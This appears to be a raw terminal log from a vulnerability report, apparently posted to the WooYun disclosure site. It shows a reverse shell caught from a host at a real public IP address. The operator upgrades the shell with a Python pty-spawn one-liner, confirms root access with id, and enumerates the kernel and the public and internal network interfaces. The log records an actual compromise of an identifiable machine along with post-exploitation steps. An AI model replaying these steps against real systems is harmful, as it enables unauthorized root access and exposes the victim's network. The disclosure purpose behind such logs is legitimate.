 connect to [ ] from (UNKNOWN) [220.178.98.35] 46652: NO_DATA
python -c 'import pty;pty.spawn("/bin/sh")'
sh-3.2# uname -a
uname -a
Linux localhost.localdomain 2.6.18-128.el5PAE #1 SMP Wed Dec 17 12:02:33 EST 200
8 i686 i686 i386 GNU/Linux
sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)
sh-3.2# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr E4:1F:13:30:F0:E0
inet addr:220.178.98.35  Bcast:220.178.98.63  Mask:255.255.255.224
inet6 addr: fe80::e61f:13ff:fe30:f0e0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:77104156 errors:0 dropped:0 overruns:0 frame:0
TX packets:111987066 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4209893934 (3.9 GiB)  TX bytes:247291710 (235.8 MiB)
Interrupt:169 Memory:92000000-92012100
eth1      Link encap:Ethernet  HWaddr E4:1F:13:30:F0:E2
inet addr:192.1.1.220  Bcast:192.1.1.255  Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:fe30:f0e2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:215143270 errors:0 dropped:0 overruns:0 frame:0
TX packets:133642449 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2335572729 (2.1 GiB)  TX bytes:2751227868 (2.5 GiB)
Interrupt:138 Memory:94000000-94012100
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
www.wooyun.org